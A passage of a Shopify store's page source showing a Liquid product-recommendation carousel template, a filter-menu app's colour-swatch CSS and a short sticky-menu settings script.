box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
